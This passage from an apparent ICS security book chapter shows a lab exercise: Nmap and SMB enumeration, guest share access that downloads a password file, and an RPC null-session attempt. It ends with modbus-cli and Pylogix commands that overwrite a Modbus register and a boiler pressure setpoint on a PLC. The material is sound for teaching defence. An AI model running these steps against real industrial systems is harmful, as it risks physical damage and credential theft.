Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap done: 1 IP address (1 host up) scanned in 21.51 seconds
pac@KVM0101011:~$
Exercise 1 – Scanning network-connected devices
245
As you can see, banner grabbing adds an extra layer of information. In this example, most
of the additional information was already found by the services scan, but sometimes, the
banner scan can expose details the services scan missed.
To close this section, let's see whether we can use the banner grabbing technique on our
mystery service (12345) on 172.25.100.212:
pac@KVM0101011:~$ sudo nmap -sV 172.25.100.212 -T3 --script
banner
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 15:45 MDT
Nmap scan report for 172.25.100.212
Host is up (0.00096s latency).
Not shown: 999 filtered ports
PORT
STATE SERVICE VERSION
12345/tcp open netbus?
MAC Address: 00:0C:29:EE:32:E1 (VMware)
Service detection performed. Please report any incorrect
results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.19 seconds
Hmmm, no luck. This can happen on oddball and proprietary services, which, in an ICS
environment, could mean an industrial service or a malicious service. We will keep our
radar on this system and see whether we can find out more later.
Interrogating Windows machines
In this section, we are going to look at some common methods we can use to interrogate
Windows machines. Windows machines tend to be very generous with information if
you know how and where to ask.
Most of the functionality we will be discussing in the next section relies on Nmap scripts.
Nmap scripts are snippets of instructions that allow us to add additional functionality
to the Nmap scanner. Additional functionality includes checking for vulnerabilities,
verifying certain service details, conditional port scanning, timing, and many other
actions and interactions.
246
Active Security Monitoring
SMB
The first service we will interrogate is the Server Message Block, or SMB. SMB is what
allows file and printer sharing functionality. Nmap has a few scripts that can help us discover
a variety of information from the SMB service. We can list all the scripts that Nmap has for
SMB interrogation by running the following command on our Kali Linux machine:
pac@KVM0101011:~$ ls /usr/share/nmap/scripts/*smb*
root 3.3K Jul 13 03:03 /usr/share/nmap/scripts/smb2capabilities.nse
root 3.1K Jul 13 03:03 /usr/share/nmap/scripts/smb2-securitymode.nse
root 1.5K Jul 13 03:03 /usr/share/nmap/scripts/smb2-time.nse
root 5.2K Jul 13 03:03 /usr/share/nmap/scripts/smb2-vulnuptime.nse
root 4.8K Jul 13 03:03 /usr/share/nmap/scripts/smb-enumdomains.nse
root 5.9K Jul 13 03:03 /usr/share/nmap/scripts/smb-enum-groups.
nse
root 7.9K Jul 13 03:03 /usr/share/nmap/scripts/smb-enumprocesses.nse
root 27K Jul 13 03:03 /usr/share/nmap/scripts/smb-enumservices.nse
root 12K Jul 13 03:03 /usr/share/nmap/scripts/smb-enumsessions.nse
root 6.8K Jul 13 03:03 /usr/share/nmap/scripts/smb-enum-shares.
nse
root 13K Jul 13 03:03 /usr/share/nmap/scripts/smb-enum-users.
nse
…
root 5.6K Jul 13 03:03 /usr/share/nmap/scripts/
smb-vuln-ms08-067.nse
root 5.6K Jul 13 03:03 /usr/share/nmap/scripts/
smb-vuln-ms10-054.nse
root 7.1K Jul 13 03:03 /usr/share/nmap/scripts/
smb-vuln-ms10-061.nse
root 7.2K Jul 13 03:03 /usr/share/nmap/scripts/
smb-vuln-ms17-010.nse
root 4.3K Jul 13 03:03 /usr/share/nmap/scripts/smb-vuln-regsvcdos.nse
root 6.5K Jul 13 03:03 /usr/share/nmap/scripts/smb-vuln-
Exercise 1 – Scanning network-connected devices
247
webexec.nse
root 5.0K Jul 13 03:03 /usr/share/nmap/scripts/smb-webexecexploit.nse
…
As you can see, there are quite a few scripts we can use. We will start by enumerating the
file shares on the OT-DC1 server.
File shares enumeration
The script we will be using is smb-enum-shares.nse. This script is aimed at the
OT-DC1 server on port 445, which is the default port SMB runs on. Note that we could
aim our script on multiple IP addresses or even the entire network:
pac@KVM0101011:~$ sudo nmap 172.25.100.100 -p 445 -T3 --script
smb-enum-shares
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 16:25 MDT
Nmap scan report for 172.25.100.100
Host is up (0.00031s latency).
PORT
STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 00:02:BA:D9:A7:41 (Cisco Systems)
Host script results:
| smb-enum-shares:
|
note: ERROR: Enumerating shares
ones (NT_STATUS_ACCESS_DENIED)
|
account_used: <blank>
|
\\172.25.100.100\ADMIN$:
|
warning: Couldn't get details
ACCESS_DENIED
|
Anonymous access: <none>
|
\\172.25.100.100\C$:
|
warning: Couldn't get details
ACCESS_DENIED
|
Anonymous access: <none>
|
\\172.25.100.100\IPC$:
|
warning: Couldn't get details
ACCESS_DENIED
failed, guessing at common
for share: NT_STATUS_
for share: NT_STATUS_
for share: NT_STATUS_
248
Active Security Monitoring
|
Anonymous access: READ
|
\\172.25.100.100\NETLOGON:
|
warning: Couldn't get details for share: NT_STATUS_
ACCESS_DENIED
|
Anonymous access: <none>
|
\\172.25.100.100\USERS:
|
warning: Couldn't get details for share: NT_STATUS_
ACCESS_DENIED
|_
Anonymous access: <none>
Nmap done: 1 IP address (1 host up) scanned in 1.25 seconds
As you can see, the server is not allowing anonymous enumeration of file shares, which
is a good thing! I ran the command on all the ICS IP addresses that might belong to a
Windows machine, and only one returned some interesting results:
pac@KVM0101011:~$ sudo nmap 172.25.100.220 -p 445 -T3 --script
smb-enum-shares
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 16:33 MDT
Nmap scan report for 172.25.100.220
Host is up (0.00080s latency).
PORT
STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 00:0C:29:FA:9D:2F (VMware)
Host script results:
| smb-enum-shares:
|
account_used: guest
|
\\172.25.100.220\ADMIN$:
|
Type: STYPE_DISKTREE_HIDDEN
|
Comment: Remote Admin
|
Anonymous access: <none>
|
Current user access: <none>
|
\\172.25.100.220\C$:
|
Type: STYPE_DISKTREE_HIDDEN
|
Comment: Default share
|
Anonymous access: <none>
Exercise 1 – Scanning network-connected devices
249
|
Current user access: <none>
|
\\172.25.100.220\IPC$:
|
Type: STYPE_IPC_HIDDEN
|
Comment: Remote IPC
|
Anonymous access: READ
|
Current user access: READ/WRITE
|
\\172.25.100.220\Shared:
|
Type: STYPE_DISKTREE
|
Comment:
|
Anonymous access: <none>
|_
Current user access: READ/WRITE
Nmap done: 1 IP address (1 host up) scanned in 0.62 seconds
As you can see, 172.25.100.220 allows Guest accounts to connect to some shares,
with the most interesting being the folder called Shared. Let's see what is stored in there by
using the smbclient.py script, which is installed on our Kali Linux machine.
smbclient.py is an example script for the Impacket suite of Python classes,
and it is aimed at working with network protocols (https://github.com/
SecureAuthCorp/impacket). The Impacket suite has a variety of example scripts
available that can be used to interact with dozens of networking protocols. This particular
script allows us to interact with a Windows Server Message Block (SMB) service. SMB is
what implements file and folder sharing on Windows machines:
pac@KVM0101011:~$ smbclient.py -no-pass guest@172.25.100.220
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Type help for list of commands
# shares
IPC$
ADMIN$
C$
Shared
# use Shared
# ls
drw-rw-rw0 Sat Aug 29 16:43:15 2020 .
drw-rw-rw0 Sat Aug 29 16:43:15 2020 ..
drw-rw-rw0 Sat Aug 29 16:34:34 2020 Very-secretfiles
250
Active Security Monitoring
# cd Very-secret-files
# ls
drw-rw-rw0 Sat Aug 29 16:34:34 2020 .
drw-rw-rw0 Sat Aug 29 16:34:34 2020 ..
-rw-rw-rw0 Sat Aug 29 16:34:34 2020 companypasswords.txt
# get company-passwords.txt
# exit
pac@KVM0101011:~$ ls
total 1.9M
-rw-r--r-- 1 pac
0 Aug 29 16:46 company-passwords.txt
…
Dissecting this command, we use smbclient.py to connect to 172.25.100.220
using the guest account (guest@172.25.100.220). We omit sending a password
with -no-pass.
In the preceding output, after we logged on to the 172.25.100.220 SMB service with
the smbclient.py script, we enumerated the shares that had been configured (shares).
Next, we connected to the shared folder (use Shared), performed a directory listing (ls),
changed directories to the Very-secret-files directory (cd Very-secret-files),
and downloaded the company-passwords.txt file (get company-passwords.
txt). We then exited the smblient.py script (exit) and listed the directory contents
of the local (Kali machine) directory to verify that we got the goods.
Full disclosure, the file was a dud:
pac@KVM0101011:~$ cat company-passwords.txt
nice try
This exercise did not yield us any sensitive files, but it did show us that a simple
misconfiguration opens the doors for someone to collect potentially sensitive data
via the SMB shares that are over-exposed.
Next, we will look at finding out the OS version via SMB.
Exercise 1 – Scanning network-connected devices
251
OS detection
In the list of scripts that Nmap has, we saw a script for OS discovery called smb-osdiscovery.nse. Let's put this script into action and see what we can find out about
our OT-DC1 server at IP address 172.25.100.100:
pac@KVM0101011:~$ sudo nmap 172.25.100.100 -p 445 -T3 --script
smb-os-discovery
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 16:53 MDT
Nmap scan report for 172.25.100.100
Host is up (0.00036s latency).
PORT
STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 00:02:BA:D9:A7:41 (Cisco Systems)
Host script results:
| smb-os-discovery:
|
OS: Windows Server 2016 Standard 14393 (Windows Server 2016
Standard 6.3)
|
Computer name: OT-DC1
|
NetBIOS computer name: OT-DC1\x00
|
Domain name: OT-Domain.local
|
Forest name: OT-Domain.local
|
FQDN: OT-DC1.OT-Domain.local
|_ System time: 2020-08-29T15:53:57-07:00
Nmap done: 1 IP address (1 host up) scanned in 0.41 seconds
That is quite a lot of information being provided by that one script. We now know that
OT-DC1 is running on Server 2016, standard edition, revision 14393. Additionally, we can
see that the server is part of the OT-Domain.local domain and that the local time is
2020-08-29T15:53:57-07:00.
252
Active Security Monitoring
We can run this script against all the servers that have port 445 open (using the Nmap–
open flag) and find out the OS types and revisions for all of them:
pac@KVM0101011:~$ sudo nmap -iL ics_ips.txt -p 445 --open -T3
--script smb-os-discovery
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 17:09 MDT
Nmap scan report for 172.25.100.100
Host is up (0.00024s latency).
PORT
STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 00:02:BA:D9:A7:41 (Cisco Systems)
Host script results:
| smb-os-discovery:
|
OS: Windows Server 2016 Standard 14393 (Windows Server 2016
Standard 6.3)
|
Computer name: OT-DC1
|
NetBIOS computer name: OT-DC1\x00
|
Domain name: OT-Domain.local
|
Forest name: OT-Domain.local
|
FQDN: OT-DC1.OT-Domain.local
|_ System time: 2020-08-29T16:09:33-07:00
Other interesting results can be seen for the 172.25.100.105 host:
Nmap scan report for 172.25.100.105
Host is up (0.00024s latency).
PORT
STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 00:13:20:03:3F:B8 (Intel Corporate)
Host script results:
| smb-os-discovery:
|
OS: Windows Server 2016 Standard 14393 (Windows Server 2016
Standard 6.3)
|
Computer name: FT-DIR1
Exercise 1 – Scanning network-connected devices
|
|
|
|
|_
NetBIOS computer name: FT-DIR1\x00
Domain name: OT-Domain.local
Forest name: OT-Domain.local
FQDN: FT-DIR1.OT-Domain.local
System time: 2020-08-29T16:09:33-07:00
Notice how the Nmap script's output verifies this host to be a Windows Server 2016
machine.
Let's look at the output for host 172.25.100.110:
Nmap scan report for 172.25.100.110
Host is up (0.00023s latency).
PORT
STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 00:16:6F:7E:D4:30 (Intel Corporate)
Host script results:
| smb-os-discovery:
|
OS: Windows Server 2016 Datacenter 14393 (Windows Server
2016 Datacenter 6.3)
|
Computer name: FT-DIR2
|
NetBIOS computer name: FT-DIR2\x00
|
Domain name: OT-Domain.local
|
Forest name: OT-Domain.local
|
FQDN: FT-DIR2.OT-Domain.local
|_ System time: 2020-08-29T17:09:33-06:00
We can see similar results here, including the OS flavor and specifics about the
functionality of this host's land details, such as the domain and forest it is part of.
The next host we will look at is 172.25.100.201:
Nmap scan report for 172.25.100.201
Host is up (0.00019s latency).
PORT
STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 08:60:6E:FC:78:0F (Asustek Computer)
253
254
Active Security Monitoring
Host script results:
| smb-os-discovery:
|
OS: Windows 10 Pro 15063 (Windows 10 Pro 6.3)
|
OS CPE: cpe:/o:microsoft:windows_10::|
Computer name: Workstation1
|
NetBIOS computer name: WORKSTATION1\x00
|
Domain name: OT-Domain.local
|
Forest name: OT-Domain.local
|
FQDN: Workstation1.OT-Domain.local
|_ System time: 2020-08-29T17:09:33-06:00
The Nmap SMB script managed to pull even more details from this machine, such as the
system's time and NetBIOS name. The final script scan results we will look at are for the
172.25.100.220 host:
…
Nmap scan report for 172.25.100.220
Host is up (0.00068s latency).
PORT
STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 00:0C:29:FA:9D:2F (VMware)
Host script results:
| smb-os-discovery:
|
OS: Windows XP (Windows 2000 LAN Manager)
|
OS CPE: cpe:/o:microsoft:windows_xp::|
Computer name: HMI-2
|
NetBIOS computer name: HMI-2\x00
|
Workgroup: WORKGROUP\x00
|_ System time: 2020-08-29T17:09:32-06:00
Nmap done: 16 IP addresses (16 hosts up) scanned in 0.80
seconds
Exercise 1 – Scanning network-connected devices
255
Again, the output gives us valuable information for the host that was scanned.
We now know the details of every Windows OS running on our ICS network. This gives
us a great start with our asset inventory list as we can parse this information into an Excel
sheet or a database. Now, we can start filling in details such as installed software, files,
users, and whatever else we can find out.
There are many more SMB scripts we can use, and many of them will have limited results
on modern Windows versions. I will leave it up to you as a homework assignment to play
with these scripts. We will close out this section on SMB with an Nmap scan that requests
the user list from all our Windows machines on the ICS network.
Users
Knowing what users run on a system is the first step for an attacker to crack credentials.
So, if any of our machines makes this too easy to find out, we want to know about that.
The smb-enum-users.nse Nmap script allows us to find out whether any of our
systems are exposing user details. To run it on all our windows machines, we can use the
following command:
pac@KVM0101011:~$ sudo nmap -iL ics_ips.txt -p 445 --open -T3
--script smb-enum-users
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 17:25 MDT
Nmap scan report for 172.25.100.100
Host is up (0.00020s latency).
PORT
STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 00:02:BA:D9:A7:41 (Cisco Systems)
Nmap scan report for 172.25.100.105
Host is up (0.00017s latency).
PORT
STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 00:13:20:03:3F:B8 (Intel Corporate)
…
Nmap scan report for 172.25.100.220
256
Active Security Monitoring
Host is up (0.00086s latency).
PORT
STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 00:0C:29:FA:9D:2F (VMware)
Host script results:
|_smb-enum-users: ERROR: Script execution failed (use -d to
debug)
Nmap done: 16 IP addresses (16 hosts up) scanned in 0.79
seconds
None of our systems are returning user account information. This is a good thing.
There are other ways an attacker can enumerate users from a Windows machine, though.
One such way is via NULL sessions over RPC. Here is an example of the method being
performed from our Kali Linux machine, targeting the OT-DC1 server:
pac@KVM0101011:~$ sudo rpcclient -U "" 172.25.100.100
Enter WORKGROUP\'s password:
rpcclient $> getusername
Could not initialise lsarpc. Error was NT_STATUS_ACCESS_DENIED
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIED
rpcclient $> lsaquery
Could not initialise lsarpc. Error was NT_STATUS_ACCESS_DENIED
rpcclient $>
…
As you can see, although the server allows us to anonymously connect to the RPC service, it
gives us an access denied error on any subsequent queries. RpcClient is a fantastic tool that
can reveal all sorts of information, so I highly recommend that you play around with it and
see whether any of the other systems on the network are more willing to reveal information.
Next, we will be switching gears and seeing how we can start interrogating industrial
protocols/services, starting with Modbus.
Exercise 1 – Scanning network-connected devices
257
Exploring Modbus
As you may recall from our network scans, 172.25.100.21 showed TCP port 502
open, indicating a Modbus-capable service is present and active. Let's see what exactly is
listening on that port by using Nmap scripts. If we do a search among the Nmap scripts,
we will see that there is only a single script concerning Modbus:
pac@KVM0101011:~$ ls /usr/share/nmap/scripts/ | grep modbus
-rw-r--r-- 1 root 5.9K Jul 13 03:03 modbus-discover.nse
This one script is exactly what we need to figure out what is running on open TCP port
502. The following Nmap command can be used to unearth the application behind the
open port:
pac@KVM0101011:~$ nmap -p 502 -T3 172.25.100.21 --script
modbus-discover
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-31 15:13 MDT
Nmap scan report for 172.25.100.21
Host is up (0.00096s latency).
PORT
STATE SERVICE
502/tcp open modbus
| modbus-discover:
|
sid 0x1:
|
Slave ID data: Pymodbus-PM-2.3.0\xFF
|_
Device identification: Pymodbus PM 2.3.0
MAC Address: 00:20:4A:64:1D:3F (Pronet Gmbh)
Nmap done: 1 IP address (1 host up) scanned in 0.40 seconds
Here, we can see that the service is Pymodbus PM 2.3.0, which is the Python
Modubus implementation we have running on our lab equipment. If we look at the log
on the machine running the Pymodbus service, we can find out how Nmap discovered
the details shown previously:
root@ubuntu:/home/pac/workdir/python/modbus# python3 ./modbusserver.py
2020-08-31 14:13:19,327 MainThread
DEBUG
sync
:347
Started thread to serve client at ('172.25.100.222',
60272)
2020-08-31 14:13:19,328 Thread-1
DEBUG
sync
258
Active Security Monitoring
:46
Client Connected [172.25.100.222:60272]
2020-08-31 14:13:19,329 Thread-1
DEBUG
sync
:199
Handling data: 0x0 0x0 0x0 0x0 0x2 0x1 0x11
2020-08-31 14:13:19,329 Thread-1
DEBUG
socket_framer
:147
Processing: 0x0 0x0 0x0 0x0 0x2 0x1 0x11
2020-08-31 14:13:19,329 Thread-1
DEBUG
factory
:137
Factory Request[ReportSlaveIdRequest: 17]
2020-08-31 14:13:19,330 Thread1
DEBUG
sync
:229
send:
[ResportSlaveIdResponse(17, b'Pymodbus-PM-2.3.0', True)]b'00000000001501111250796d6f646275732d504d2d322e332e30ff'
2020-08-31 14:13:19,332 Thread-1
DEBUG
sync
:199
Handling data:
2020-08-31 14:13:19,332 Thread-1
DEBUG
socket_framer
:147
Processing:
2020-08-31 14:13:19,332 Thread-1
DEBUG
sync
:54
Client Disconnected [172.25.100.222:60272]
2020-08-31 14:13:19,333 MainThread
DEBUG
sync
:347
Started thread to serve client at ('172.25.100.222',
60274)
2020-08-31 14:13:19,334 Thread-2
DEBUG
sync
:46
Client Connected [172.25.100.222:60274]
2020-08-31 14:13:19,334 Thread-2
DEBUG
sync
:199
Handling data: 0x0 0x0 0x0 0x0 0x5 0x1 0x2b 0xe 0x1
0x0
2020-08-31 14:13:19,335 Thread-2
DEBUG
socket_framer
:147
Processing: 0x0 0x0 0x0 0x0 0x5 0x1 0x2b 0xe 0x1 0x0
2020-08-31 14:13:19,335 Thread-2
DEBUG
factory
:137
Factory Request[ReadDeviceInformationRequest: 43]
2020-08-31 14:13:19,335 Thread-2
DEBUG
sync
:229
send: [ReadDeviceInformationResponse(1)]- b'00000000
001d012b0e0183000003000850796d6f646275730102504d0205322e332e30'
2020-08-31 14:13:19,337 Thread-2
DEBUG
sync
:199
Handling data:
2020-08-31 14:13:19,337 Thread-2
DEBUG
socket_framer
:147
Processing:
2020-08-31 14:13:19,338 Thread-2
DEBUG
sync
:54
Client Disconnected [172.25.100.222:60274]
Exercise 1 – Scanning network-connected devices
259
Our Kali Linux machine (172.25.100.222) connects to the Modbus service on two
occasions. The first time, we are asking for a SlaveIdRequest with a value of 17,
followed by a request for DeviceInformationRequest with a value of 43. This is
enough data for Nmap to give us the results we read earlier.
Although the information returned by Nmap (vendor, type, version, and revision) would
be enough for us to figure out whether there are any known vulnerabilities for this system,
I would like to point out that there are some out-of-the-box vulnerabilities baked into the
Modbus protocol. These vulnerabilities stem from two architectural flaws in the Modbus
protocol: it doesn't supply transport encryption and it doesn't mandate authentication
for communications. With these two fundamental design flaws, an attacker can sniff the
network, learn about (critical) memory registers, and read/write to and from those registers.
To illustrate the impact of these vulnerabilities, the following example shows an attacker
sniffing the read
of a register (Marker word) on an industrial network via Wireshark:
Figure 7.5 – Modbus command network packets in cleartext
Notice how in the preceding screenshot, 172.25.100.222 can be seen requesting a
register value in the nr.4 packet and the Modbus service (172.25.100.21) sending a
response in packet 6 (highlighted in the preceding screenshot). Among the packet details,
we can see the register's number (10), as well as its value (34).
With this information, an attacker can now instruct the Modbus service to change this
value to his or her liking. One possible tool we can do this with is modbus-cli, which will
be explained next.
260
Active Security Monitoring
modbus-cli
modbus-cli is a Ruby application that you can add to Kali Linux with the following
command:
pac@KVM0101011:~$ sudo gem install modbus-cli
Successfully installed modbus-cli-0.0.14
Parsing documentation for modbus-cli-0.0.14
Done installing documentation for modbus-cli after 0 seconds
1 gem installed
Once installed, the command to run the Ruby tool is modbus:
pac@KVM0101011:~$ modbus
Usage:
modbus [OPTIONS] SUBCOMMAND [ARG] ...
Parameters:
SUBCOMMAND
[ARG] ...
subcommand arguments
Subcommands:
read
write
dump
from the device
to the device
copy contents of read file to the device
Options:
-h, --help
print help
As you can see, the tool allows us to read and write to a Modbus server. Let's see whether
we can read work register 10:
pac@KVM0101011:~$ modbus read -help
Usage:
modbus read [OPTIONS] HOST ADDRESS COUNT
Parameters:
HOST
the Modbus device
ADDRESS
IP address or hostname for
Start address (eg %M100,
Exercise 1 – Scanning network-connected devices
%MW100, 101, 400101)
COUNT
261
number of data to read
Options:
-w, --word
use unsigned 16 bit
integers
-i, --int
use signed 16 bit integers
-d, --dword
use unsigned 32 bit
integers
-f, --float
use signed 32 bit floating
point values
--modicon
use Modicon addressing
(eg. coil: 101, word: 400001)
--schneider
use Schneider addressing
(eg. coil: %M100, word: %MW0, float: %MF0, dword: %MD0)
-s, --slave ID
use slave id (default: 1)
-p, --port
use TCP port (default: 502)
-o, --output FILE
write results to file
-D, --debug
show debug messages
-T, --timeout
Specify the timeout in seconds
when talking to the slave
-C, --connect-timeout TIMEOUT
Specify the timeout in
seconds when connecting to TCP socket
-h, --help
print help
The following example shows the modbus command reading MW10:
pac@KVM0101011:~$ modbus read 172.25.100.21 %MW10 1
%MW10
34
Just like in the packet capture, we successfully read Marker Word 10 (%MW10). Now, let's
see whether we can overwrite the register:
pac@KVM0101011:~$ modbus write -help
Usage:
modbus write [OPTIONS] HOST ADDRESS VALUES ...
Parameters:
HOST
the Modbus device
IP address or hostname for
262
Active Security Monitoring
ADDRESS
%MW100, 101, 400101)
VALUES ...
counts as true for discrete values
Start address (eg %M100,
values to write, nonzero
Options:
-w, --word
use unsigned 16 bit
integers
-i, --int
use signed 16 bit integers
-d, --dword
use unsigned 32 bit
integers
-f, --float
use signed 32 bit floating
point values
--modicon
use Modicon addressing
(eg. coil: 101, word: 400001)
--schneider
use Schneider addressing
(eg. coil: %M100, word: %MW0, float: %MF0, dword: %MD0)
-s, --slave ID
use slave id (default: 1)
-p, --port
use TCP port (default: 502)
-D, --debug
show debug messages
-T, --timeout
Specify the timeout in seconds
when talking to the slave
-C, --connect-timeout TIMEOUT
Specify the timeout in
seconds when connecting to TCP socket
-h, --help
print help
The following example shows the modbus command write an arbitrary value to MW10,
followed by a read command to show the successful write:
pac@KVM0101011:~$ modbus write 172.25.100.21 %MW10 65535
pac@KVM0101011:~$ modbus read 172.25.100.21 %MW10 1
%MW10
65535
There we have it – we have successfully written the maximum register value to the
Modbus module. If this happens to be the setpoint for the speed of a centrifuge or the
pressure setting of your boiler, you might be in trouble.
Exercise 1 – Scanning network-connected devices
263
And things are really this easy, because Modbus commands are sent in cleartext over the
network and the service doesn't require any form of authentication or authorization to
read and write registers – anyone with the IP address of a Modbus server can attack it.
The next industrial protocol we will look at is EtherNet/IP (ENIP).
Getting EtherNet/IP information
EtherNet/IP is an industrial protocol that implements the Common Industrial Protocol
(CIP) on top of the Ethernet communications standard. CIP has been previously
implemented over serial communication (for example, DeviceNet), as well as over Coaxial
communication media (ControlNet). With EtherNet/IP, the command protocol can now
be encapsulated in network frames/packets and can therefore be routed across subnets
and even the internet.
By default, EtherNet/IP uses TCP port 44818, so we can grep any systems that use
EtherNet/IP with the following command (grep's -B flag indicates how many lines
before the occurrence should be displayed):
pac@KVM0101011:~$ cat ics-services.txt | grep 44818 -B5
Nmap scan report for 172.25.100.11
Host is up (0.00051s latency).
Not shown: 65533 closed ports
PORT
STATE SERVICE
VERSION
80/tcp
open http
GoAhead WebServer
44818/tcp open EtherNet-IP-2
-Nmap scan report for 172.25.100.12
Host is up (0.00040s latency).
Not shown: 65533 closed ports
PORT
STATE SERVICE
VERSION
80/tcp
open http
GoAhead WebServer
44818/tcp open EtherNet-IP-2
-Nmap scan report for 172.25.100.23
Host is up (0.00050s latency).
Not shown: 65534 closed ports
PORT
STATE SERVICE
VERSION
44818/tcp open EtherNet-IP-2
264
Active Security Monitoring
Now that we know which systems on our ICS network expose the EtherNet/IP service,
we can use our trusted Nmap scanner and use a script to find out about the service
running on those three IPs.
Nmap's enip-info script
Let's see what scripts ship with Nmap that allow us to pull EtherNet/IP (enip) information:
pac@KVM0101011:~$ ls /usr/share/nmap/scripts/ | grep -e enip
-rw-r--r-- 1 root 57K Jul 13 03:03 enip-info.nse
Now, let's aim that script at the first IP we identified with TCP port 44818 open:
pac@KVM0101011:~$ sudo nmap -T3 172.25.100.11 -p 44818 --script
enip-info
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-31 16:04 MDT
Nmap scan report for 172.25.100.11
Host is up (0.00076s latency).
PORT
STATE SERVICE
44818/tcp open EtherNet-IP-2
| enip-info:
|
type: Communications Adapter (12)
|
vendor: Rockwell Automation/Allen-Bradley (1)
|
productName: 1756-EN2T/B
|
serialNumber: 0x005eae98
|
productCode: 166
|
revision: 5.28
|
status: 0x0030
|
state: 0x03
|_ deviceIp: 172.25.100.11
MAC Address: 00:00:BC:5A:D0:56 (Rockwell Automation)
Nmap done: 1 IP address (1 host up) scanned in 0.41 seconds
We can see all kinds of interesting details here. Apparently, 172.25.100.11 is a
communications adapter – a 1756-EN2T series B to be precise. The revision the
communications adapter is running on is 5.28. This information allows us to look
up any known vulnerabilities for the system we are investigating. Other information,
such as productCode and serialNumber, allows us to add details to an asset
management database.
Exercise 1 – Scanning network-connected devices
265
Running the enip-enum script against 172.25.100.12 resulted in almost identical
details, but running the script against 172.25.100.23 revealed some noteworthy
information:
pac@KVM0101011:~$ sudo nmap -T3 172.25.100.23 -p 44818 --script
enip-info
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-31 20:17 MDT
Nmap scan report for 172.25.100.23
Host is up (0.0011s latency).
PORT
STATE SERVICE
44818/tcp open EtherNet-IP-2
| enip-info:
|
type: Programmable Logic Controller (14)
|
vendor: Rockwell Automation/Allen-Bradley (1)
|
productName: 1999-56 Our Test Controller
|
serialNumber: 0x006c061a
|
productCode: 54
|
revision: 20.11
|
status: 0x3160
|
state: 0xff
|_ deviceIp: 0.0.0.0
MAC Address: 00:03:12:0B:02:AC (TRsystems GmbH)
Nmap done: 1 IP address (1 host up) scanned in 0.42 seconds
What we are seeing here is Python's cpppo module, which we installed on this machine
as part of the lab setup (see Appendix 1), in action. The server service that is running on
that machine is completely customizable, so we can return any information we want by
specifying so in the cpppo.conf file.
So, we now have all the information we need to be able to search for vulnerabilities
and feed them into our asset management system. Before we move on, let's look at how
EtherNet/IP suffers from the same vulnerabilities as Modbus and most other industrial
communications protocols, including a lack of confidentiality (cleartext protocol) and a
lack of authentication (anyone can manipulate data). An attacker can sniff the network to
identify key data/tags to use them in their attack. A particularly handy Python module,
Pylogix, makes detecting this information even more straightforward by allowing us to
ask the controller what tags are in its memory. We are going to look at Pylogix next.
266
Active Security Monitoring
Pylogix
Pylogix (https://github.com/dmroeder/pylogix) is a Python module aimed
at allowing Python scripts to interact with an Allen Bradley ControlLogix PLC. It makes
interactions very straightforward and can be used to find out PLC details, find configured
tags, and to read and write to any tag. You can create scripts to do all this or use an
interactive Python shell to run commands one at a time – well… interactively.
To install Pylogix and IPython, run the following command on the Kali Linux machine:
pac@KVM0101011:~$ pip3 install --upgrade pylogix ipython
Defaulting to user installation because normal site-packages is
not writeable
Collecting pylogix
Downloading pylogix-0.7.0-py2.py3-none-any.whl (61 kB)
…
Installing collected packages: pylogix
Successfully installed pylogix-0.7.0
Now that Pylogix and IPython have been installed, we will use the two to connect to the
Allen Bradley ControlLogix PLC at 172.25.100.11, read all the configured tags for
the running program, select an interesting tag, and read and write values to that tag:
pac@KVM0101011:~$ ipython
Python 3.8.5 (default, Aug 2 2020, 15:09:07)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.18.1 -- An enhanced Interactive Python. Type '?' for
help.
In [1]: from pylogix import PLC
In [2]: comm = PLC()
In [3]: comm.IPAddress = '172.25.100.11'
In [4]: comm.GetTagList()
Out[4]: Response(TagName=None,
Value=[LgxTag(TagName=Program:MainProgram, InstanceID=7162,
SymbolType=104, DataTypeValue=104, DataType=, Array=0,
Struct=0, Size=0 AccessRight=None Internal=None Meta=None
Scope0=None Scope1=None Bytes=None), LgxTag(TagName=Boiler2_
Exercise 1 – Scanning network-connected devices
267
ControlPoint, InstanceID=22820, SymbolType=196,
DataTypeValue=196, DataType=DINT, Array=0, Struct=0,
Size=0 AccessRight=None Internal=None Meta=None Scope0=None
Scope1=None Bytes=None), LgxTag(TagName=Boiler2_
PressureSetpoint, InstanceID=49109, SymbolType=196,
DataTypeValue=196, DataType=DINT, Array=0, Struct=0,
Size=0 AccessRight=None Internal=None Meta=None Scope0=None
Scope1=None Bytes=None), LgxTag(TagName=Program:MainProgram.
test, InstanceID=46883, SymbolType=193, DataTypeValue=193,
DataType=BOOL, Array=0, Struct=0, Size=0 AccessRight=None
Internal=None Meta=None Scope0=None Scope1=None Bytes=None)],
Status=Success)
In [6]: comm.Read('Boiler2_PressureSetpoint')
Out[6]: Response(TagName=Boiler2_PressureSetpoint, Value=10,
Status=Success)
In [7]: comm.Write('Boiler2_PressureSetpoint', 200)
Out[7]: Response(TagName=Boiler2_PressureSetpoint, Value=[200],
Status=Success)
In [8]: comm.Read('Boiler2_PressureSetpoint')
Out[8]: Response(TagName=Boiler2_PressureSetpoint, Value=200,
Status=Success)
As you can see, the Pylogix module allows us to connect to the ControlLogix PLC and
then look up all the tags in the running program. Once this has happened, we can pick
one that we want to manipulate. The same Pylogix module then allows us to read and
write the tag's value. We did this successfully. The following two screenshots show the PLC
tag values before and after we manipulated the boiler pressure setpoint.
268
